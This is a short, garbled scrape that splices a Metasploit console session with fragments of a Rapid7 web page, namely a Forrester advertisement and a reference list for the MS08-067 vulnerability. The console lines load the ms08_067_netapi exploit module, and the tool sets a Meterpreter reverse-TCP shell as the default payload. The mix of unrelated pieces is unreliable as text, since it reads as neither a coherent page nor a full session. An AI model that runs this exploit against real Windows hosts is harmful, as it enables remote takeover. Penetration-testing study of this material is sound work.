 root@l3thal:~# msfconsole
The Forrester Wave™: Midsize Managed Security Services
Providers, Q3 2020
SEE WHY RAPID7
History
Metasploit
=[ metasploit v6.0.8-dev- ]
+ -- --=[ 2065 exploits - 1119 auxiliary - 349 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
References
CVE-2008-4250
OSVDB-49243
MSB-MS08-067
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicaliz
Metasploit tip: You can upgrade a shell to a Meterpreter session on many platforms using sessions -u <session_id>
msf6 > use exploit/windows/smb/ms08_067_netapi
Module Options
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp